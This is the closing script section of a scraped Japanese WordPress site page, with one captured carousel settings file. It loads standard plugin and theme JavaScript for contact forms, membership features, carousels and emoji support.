{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"d1ccf3bbb6"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0
body_size: 75
content:
$(window).load(function(){ 

   var owlsliderids = $('.owl-carousel');

    $.each(owlsliderids, function (i, val) {

        var sliderid = $(this);    
        var settings = sliderid.data('owlconfig');
       
       sliderid.owlCarousel(settings);

    });

});